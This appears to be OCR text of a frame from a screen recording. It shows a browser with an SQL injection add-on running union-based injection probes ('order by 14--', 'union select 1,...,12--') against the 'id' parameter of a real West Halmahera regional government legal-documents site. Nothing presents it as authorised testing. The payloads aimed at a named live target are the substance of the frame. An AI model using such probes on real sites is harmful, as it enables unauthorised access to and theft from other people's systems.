 (56%) 04 Des, 10:58 Uzumaki
JDIH Halbar: Jaringan Dokumentasi dan Informasi Hukum - Halmahera Barat - Mozilla Firefox
File Edit View History Bookmarks Tools Help
Ubuntu Start Page JDIH Halbar: Jaringan Doku...
jdihbagkum.halbarkab.go.id/detail.php?id=156+order+by+14--+ Search
Most Visited Getting Started Facebook LinuxSec - Linux and S...
INT SQL BASICS UNION BASED ERROR / DOUBLE QUERY JS-ON/OFF Live HTTP Header Tamper Data WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS
Load URL http://jdihbagkum.halbarkab.go.id/detail.php?id=156+union+select+1,2,3,4,5,6,7,8,9,10,11,12,--+
Split URL
Execute
Post data Referrer 0xHEX (Special Edition by r0ot-k4jj1) %URL BASE64 Insert string to replace Insert replacing string Replace All
Jaringan Data dan Informasi Hukum
KABUPATEN HALMAHERA BARAT
Detail Dokumen
Copyright © 2015 JDIH Bagian Hukum Pemerintah Kabupaten Halmahera Barat
JDIH Halbar: Jaringan Do... [LinuxSec - Linux and Sec... [SimpleScreenRecorder] [Trap - File Manager] [【Chill Trap】Skrux ft. A... [uzumaki@unisystem:~%]